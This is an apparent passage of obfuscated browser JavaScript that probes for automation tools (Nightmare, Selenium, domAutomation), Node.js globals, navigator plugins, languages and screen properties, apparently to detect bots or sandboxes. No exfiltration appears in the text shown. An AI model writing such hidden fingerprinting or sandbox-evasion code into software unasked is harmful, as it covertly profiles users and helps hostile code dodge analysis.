'\x4b\x48\x4b\x23'),_0x031c('0x118', '\x78\x6f\x4b\x47'),function(){var _0x38263f=__nightmare;return _0x38263f;}],[_0x031c('0x119', '\x54\x43\x24\x56'),_0x031c('0x11a', '\x5b\x78\x66\x51'),function(){var _0x28c1a1=domAutomation;return _0x28c1a1;}],[_0x031c('0x11b', '\x76\x33\x46\x36'),_0x031c('0x11c', '\x71\x43\x43\x4b'),function(){var _0x5ecad1=domAutomationController;return _0x5ecad1;}],[_0x031c('0x11d', '\x5b\x78\x66\x51'),_0x031c('0x11e', '\x4c\x67\x49\x76'),function(){var _0x30fb88=_Selenium_IDE_Recorder;return _0x30fb88;}],[_0x031c('0x11f', '\x5b\x78\x66\x51'),_0x031c('0x120', '\x5d\x63\x36\x67'),function(){return document[_0x031c('0x121', '\x5b\x78\x66\x51')];}],[_0x031c('0x122', '\x6f\x48\x64\x44'),_0x031c('0x123', '\x47\x6b\x24\x6a'),function(){return document[_0x031c('0x124', '\x25\x5a\x24\x59')];}],[_0x031c('0x125', '\x71\x43\x43\x4b'),_0x031c('0x103', '\x69\x58\x62\x77'),function(){return process[_0x031c('0x126', '\x69\x58\x62\x77')];}],[_0x031c('0x127', '\x69\x58\x62\x77'),_0x031c('0x128', '\x47\x6f\x6a\x34'),function(){return global[_0x031c('0x129', '\x6f\x48\x64\x44')];}],[_0x031c('0x12a', '\x45\x64\x26\x64'),_0x031c('0x11e', '\x4c\x67\x49\x76'),function(){return global[_0x031c('0x12b', '\x68\x53\x66\x30')];}],[_0x031c('0x12c', '\x28\x26\x6d\x5d'),_0x031c('0x12d', '\x50\x4b\x61\x63'),function(){return WebAssembly;}],[_0x031c('0x12e', '\x4b\x6c\x4f\x5a'),_0x031c('0x12f', '\x68\x53\x66\x30'),function(){return require('\x66\x73');}],[_0x031c('0x130', '\x73\x33\x4b\x64'),_0x031c('0x131', '\x76\x33\x46\x36'),function(){return _0x3cc95a[_0x031c('0x132', '\x5a\x32\x7a\x45')](globalThis,global);}],[_0x031c('0x133', '\x4c\x67\x49\x76'),_0x031c('0x134', '\x6f\x48\x64\x44'),function(){return window[_0x031c('0x135', '\x40\x51\x54\x31')]();}],[_0x031c('0x136', '\x4b\x6c\x4f\x5a'),_0x031c('0x105', '\x5a\x43\x66\x31'),function(){return navigator[_0x031c('0x137', '\x39\x5d\x44\x43')];}],[_0x031c('0x138', '\x47\x6b\x24\x6a'),_0x031c('0x139', '\x4b\x48\x4b\x23'),function(){return navigator[_0x031c('0x13a', '\x71\x26\x28\x59')];}],[_0x031c('0x13b', '\x5b\x78\x66\x51'),_0x031c('0x13c', '\x4b\x55\x76\x57'),function(){return navigator[_0x031c('0x13d', '\x68\x53\x66\x30')];}],[_0x031c('0x13e', '\x5e\x5d\x55\x62'),_0x031c('0x13f', '\x40\x49\x32\x40'),function(){return _0x3cc95a[_0x031c('0x140', '\x30\x52\x5d\x65')](navigator[_0x031c('0x141', '\x40\x51\x54\x31')],'\x43');}],[_0x031c('0x142', '\x38\x23\x64\x6d'),_0x031c('0x96', '\x45\x51\x76\x74'),function(){window[_0x031c('0x143', '\x47\x6b\x24\x6a')]=Object[_0x031c('0x144', '\x47\x6f\x6a\x34')](window);return window[_0x031c('0x145', '\x38\x23\x64\x6d')][_0x031c('0x146', '\x4b\x48\x4b\x23')];}],[_0x031c('0x147', '\x4b\x55\x76\x57'),_0x031c('0x148', '\x4b\x48\x4b\x23'),function(){return _0x3cc95a[_0x031c('0x149', '\x5b\x78\x66\x51')](window[_0x031c('0x14a', '\x70\x74\x66\x79')],0x0);}],[_0x031c('0x14b', '\x4b\x6c\x4f\x5a'),_0x031c('0x14c', '\x5b\x78\x66\x51'),function(){return _0x3cc95a[_0x031c('0x14d', '\x32\x4c\x73\x40')](window[_0x031c('0x14e', '\x4b\x48\x4b\x23')],0x0);}],[_0x031c('0x14f', '\x44\x74\x55\x6e'),_0x031c('0x123', '\x47\x6b\x24\x6a'),function(){return window[_0x031c('0x150', '\x51\x21\x76\x70')];}],[_0x031c('0x151', '\x78\x6f\x4b\x47'),_0x031c('0x152', '\x45\x64\x26\x64'),function(){return window[_0x031c('0x153', '\x47\x6f\x6a\x34')][_0x031c('0x154', '\x5e\x5d\x55\x62')]();}],[_0x031c('0x155', '\x47\x73\x21\x5d'),_0x031c('0xfb', '\x47\x6b\x24\x6a'),function(){return _0x3cc95a[_0x031c('0x156', '\x4b\x55\x76\x57')](Boolean,_0x3cc95a[_0x031c('0x157', '\x77\x58\x45\x76')](typeof process,_0x031c('0x4', '\x39\x5d\x44\x43'))&&process[_0x031c('0x158', '\x4e\x53\x59\x6c')]&&process[_0x031c('0x159', '\x4b\x55\x76\x57')][_0x031c('0x15a', '\x6e\x23\x59\x4d')]);}],[_0x031c('0x15b', '\x40\x49\x32\x40'),_0x031c('0x14c', '\x5b\x78\x66\x51'),function(){return document[_0x031c('0x15c', '\x76\x33\x46\x36')];}],[_0x031c('0x15d', '\x30\x42\x4a\x6f'),_0x031c('0x15e', '\x44\x66\x66\x26'),function(){return eval[_0x031c('0x15f', '\x4c\x67\x49\x76')]()[_0x031c('0x160', '\x6f\x48\x64\x44')];}],[_0x031c('0x161', '\x4c\x67\x49\x76'),_0x031c('0x162', '\x25\x5a\x24\x59'),function(){return navigator[_0x031c('0x163', '\x76\x33\x46\x36')][_0x031c('0x164', '\x7a\x46\x6e\x4a')];}],[_0x031c('0x165', '\x77\x58\x45\x76'),_0x031c('0x166', '\x47\x6f\x6a\x34'),function(){return deviceType;}],[_0x031c('0x167', '\x44\x66\x66\x26'),_0x031c('0x168', '\x4c\x67\x49\x76'),function(){return screen[_0x031c('0x169', '\x71\x26\x28\x59')];}],[_0x031c('0x16a', '\x5e\x5d\x55\x62'),_0x031c('0x131', '\x76\x33\x46\x36'),function(){return screen[_0x031c('0x16b', '\x61\x33\x38\x73')];}],[_0x031c('0x16c', '\x41\x37\x65\x21'),_0x031c('0x11a', '\x5b\x78\x66\x51'),function(){var _0x31d62d=eoapi;return _0x31d62d;}],[_0x031c('0x16d', '\x6e\x23\x59\x4d'),_0x031c('0x16e', '\x40\x51\x54\x31'),function(){var _0x44ba23=eoapi_VerifyThis;return _0x44ba23;}],[_0x031c('0x16f', '\x7a\x46\x6e\x4a'),_0x031c('0x170', '\x70\x74\x66\x79'),function(){var _0x2813ff=eoapi_extInvoke;return _0x2813ff;}],[_0x031c('0x171', '\x30\x52\x5d\x65'),_0x031c('0x172', '\x51\x21\x76\x70'),function(){var _0x2d659d=eoWebBrowserDispatcher;return _0x2d659d;}],[_0x031c('0x173', '\x68\x53\x66\x30'),_0x031c('0x110', '\x7a\x46\x6e\x4a'),function(){return window[_0x031c('0x174', '\x70\x74\x66\x79')];}],[_0x031c('0x175', '\x30\x42\x4a\x6f'),_0x031c('0xfb', '\x47\x6b\x24\x6a'),function(){return _0x3cc95a[_0x031c('0x176', '\x30\x42\x4a\x6f')](navigator[_0x031c('0x177', '\x50\x4b\x61\x63')][_0x031c('0xc2', '\x40\x51\x54\x31')],0x2);}],[_0x031c('0x178', '\x5e\x5d\x55\x62'),_0x031c('0x179', '\x68\x53\x66\x30'),function(){return navigator[_0x031c('0x17a', '\x30\x68\x37\x57')][_0x031c('0x17b', '\x5a\x43\x66\x31')]==0x2;}],[_0x031c('0x17c', '\x40\x49\x32\x40'),_0x031c('0x17d', '\x30\x68\x37\x57'),function(){return window[_0x031c('0x17e', '\x76\x33\x46\x36')];}],[_0x031c('0x17f', '\x5a\x43\x66\x31'),_0x031c('0x13f', '\x40\x49\x32\x40'),function(){return navigator[_0x031c('0x180', '\x77\x58\x45\x76')][_0x031c('0x181', '\x5d\x63\x36\x67')][0x0][_0x031c('0x182', '\x30\x68\x37\x57')];}],[_0x031c('0x183', '\x6e\x23\x59\x4d'),_0x031c('0x184', '\x40\x51\x54\x31'),function(){return navigator[_0x031c('0x185', '\x44\x66\x66\x26')][_0x031c('0x186', '\x6f\x48\x64\x44')][0x1][_0x031c('0x187', '\x25\x5a\x24\x59')];}],[_0x031c('0x188', '\x58\x2a\x64\x31'),_0x031c('0x189', '\x5d\x63\x36\x67'),function(){return navigator[_0x031c('0x18a', '\x50\x4b\x61\x63')][_0x031c('0x18b', '\x41\x37\x65\x21')][0x2][_0x031c('0x187', '\x25\x5a\x24\x59')];}],[_0x031c('0x18c', '\x5d\x6b\x50\x64'),_0x031c('0x18d', '\x61\x33\x38\x73'),function(){return navigator[_0x031c('0x18e', '\x61\x33\x38\x73')][_0x031c('0x18f', '\x61\x33\x38\x73')];}],[_0x031c('0x190', '\x59\x48\x65\x21'),_0x031c('0x107', '\x54\x43\x24\x56'),function(){return navigator[_0x031c('0x191', '\x68\x53\x66\x30')];}],[_0x031c('0x192', '\x48\x72\x75\x6c'),_0x031c('0x131', '\x76\x33\x46\x36'),function(){return navigator[_0x031c('0x185', '\x44\x66\x66\x26')][_0x031c('0x193', '\x59\x48\x65\x21')];}],[_0x031c('0x194', '\x4b\x55\x76\x57'),_0x031c('0x195', '\x28\x26\x6d\x5d'),function(){return navigator[_0x031c('0x196', '\x34\x6d\x50\x4c')][_0x031c('0x197', '\x4b\x55\x76\x57')];}]];try{var _0x1ea097=_0x031c('0x198', '\x44\x66\x66\x26')[_0x031c('0x199', '\x38\x23\x64\x6d')]('\x7c'),_0x4c9159=0x0;while(!![]){switch(_0x1ea097[_0x4c9159++]){case'\x30':var _0x3b9dc0=_0x15bf59;continue;case'\x31':var _0x56d76a=_0x031c('0x19a', '\x76\x33\x46\x36');continue;case'\x32':_0x3cc95a[_0x031c('0x19b', '\x40\x51\x54\x31')](_0x5886a8,_0x421a4f(_0x91a539));continue;case'\x33':_0x91a539[_0x031c('0x19c', '\x30\x68\x37\x57')]([_0x3cc95a[_0x031c('0x19d', '\x32\x4c\x73\x40')](_0x3cc95a[_0x031c('0x19e', '\x38\x23\x64\x6d')](_0x3cc95a[_0x031c('0x19f', '\x58\x2a\x64\x31')]('\x27',_0x56d76a),'\x27'),_0x031c('0x1a0', '\x5a\x43\x66\x31')),_0x031c('0x15e', '\x44\x66\x66\x26'),function(){return _0x56d76a[_0x031c('0x1a1', '\x54\x43\x24\x56')]();}]);continue;case'\x34':if(_0x3ffbd8){try{_0x37affe[_0x031c('0x1a2', '\x61\x33\x38\x73')]=_0x17f7ff(_0x3ffbd8);}catch(_0x4002fd){}}continue;case'\x35':if(!_0x1938cf[_0x031c('0x1a3', '\x5b\x78\x66\x51')])_0x1938cf[_0x031c('0x1a4', '\x25\x5a\x24\x59')]=_0x269f73;continue;case'\x36':_0x111c82[_0x031c('0x1a5', '\x41\x37\x65\x21')](_0x031c('0x1a6', '\x5e\x5d\x55\x62'))[_0x031c('0x1a7', '\x47\x6b\x24\x6a')]=_0x3cc95a[_0x031c('0x1a8', '\x4b\x48\x4b\x23')](_0x031c('0x1a9', '\x5e\x5d\x55\x62'),_0x1938cf[_0x031c('0x1aa', '\x38\x23\x64\x6d')][_0x031c('0x1ab', '\x5a\x32\x7a\x45')]());continue;case'\x37':_0x3cc95a[_0x031c('0x1ac', '\x41\x37\x65\x21')](_0x2322ee);continue;case'\x38':var _0x2011fc=_0x3cc95a[_0x031c('0x1ad', '\x69\x58\x62\x77')](_0x15bf59[_0x031c('0xe5', '\x38\x23\x64\x6d')],0x2);continue;case'\x39':var _0x15bf59=_0x031c('0x1ae', '\x68\x53\x66\x30');continue;case'\x31\x30':var _0x5e206b=0x4;continue;case'\x31\x31':while(--_0x5e206b){_0x15bf59=_0x3cc95a[_0x031c('0x1af', '\x34\x6d\x50\x4c')](_0x15bf59[_0x031c('0x1b0', '\x59\x48\x65\x21')](0x1),_0x15bf59[0x0]);}continue;case'\x31\x32':if(_0x11b52a){_0x91a539[_0x031c('0x1b1', '\x47\x6f\x6a\x34')]([_0x11b52a,_0x031c('0x15e', '\x44\x66\x66\x26')]);_0x3cc95a[_0x031c('0x1b2', '\x78\x6f\x4b\x47')](_0x5886a8,_0x3cc95a[_0x031c('0x1b3', '\x34\x6d\x50\x4c')](_0x421a4f,_0x91a539));}continue;case'\x31\x33':while(--_0x2011fc){_0x3b9dc0=_0x3b9dc0[_0x031c('0x1b4', '\x50\x4b\x61\x63')](0x1)+_0x3b9dc0[0x0];}continue;}break;}}catch(_0x53fefa){_0x111c82[_0x031c('0x1b5', '\x70\x74\x66\x79')](_0x031c('0x1b6', '\x38\x23\x64\x6d'))[_0x031c('0x1b7', '\x77\x58\x45\x76')]=_0x3cc95a[_0x031c('0x1b8', '\x45\x64\x26\x64')](_0x031c('0x1b9', '\x44\x74\x55\x6e'),_0x1938cf[_0x031c('0x1ba', '\x68\x53\x66\x30')](_0x53fefa[_0x031c('0x1bb', '\x32\x4c\x73\x40')]));}finally{if(_0x3ffbd8)_0x37affe[_0x031c('0x1bc', '\x68\x53\x66\x30')]=_0x3ffbd8;}}());